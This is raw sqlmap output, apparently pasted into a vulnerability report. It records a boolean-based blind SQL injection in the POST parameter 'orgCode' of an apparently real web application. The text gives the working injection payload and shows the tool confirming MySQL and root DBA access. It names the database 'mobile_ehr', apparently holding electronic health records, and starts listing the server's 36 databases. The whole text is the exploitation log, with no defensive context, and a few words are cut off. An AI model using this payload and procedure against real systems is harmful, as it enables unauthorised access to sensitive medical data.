 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: orgCode (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: orgCode=100122' AND 8012=8012 AND 'FUxx'='FUxx
---
[17:37:59] [WARNING] changes made by tampering scripts are not included in shown payload
ontent(s)
[17:37:59] [INFO] testing MySQL
[17:37:59] [INFO] confirming MySQL
[17:37:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[17:37:59] [INFO] fetching current user
[17:38:00] [WARNING] running in a single-thread mode. Please consider usage of option '-
hreads' for faster data retrieval
[17:38:00] [INFO] retrieved: root@%
current user:    'root@%'
[17:38:06] [INFO] fetching current database
[17:38:06] [INFO] retrieved: mobile_ehr
current database:    'mobile_ehr'
[17:38:15] [INFO] testing if current user is DBA
[17:38:15] [INFO] fetching current user
current user is DBA:    True
[17:38:15] [INFO] fetching database names
[17:38:15] [INFO] fetching number of databases
[17:38:15] [INFO] retrieved: 36
[17:38:16] [INFO] retrieved: information_schema
[17:38:55] [INFO] retrieved: TRSMAS
[17:39:02] [INFO] retrieved: TRSWCMV7